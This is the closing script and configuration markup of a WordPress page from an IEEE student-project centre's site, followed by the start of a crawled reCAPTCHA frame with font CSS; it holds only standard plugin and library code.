					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"40caa7edb3","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be792ebb39","extra":{"_wp_http_referer":"","page_id":10277,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be792ebb39","extra":{"_wp_http_referer":"","page_id":10277,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be792ebb39","extra":{"_wp_http_referer":"","page_id":10277,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"06e8d2bd4e","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"420519096f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10277,"title":"VLSI%20IEEE%20Project%202022%20%E2%80%93%202023%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR&co=aHR0cHM6Ly9pZWVlcHJvamVjdGNlbnRyZS5pbjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pswlyl6rfvu4
body_size: 49334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
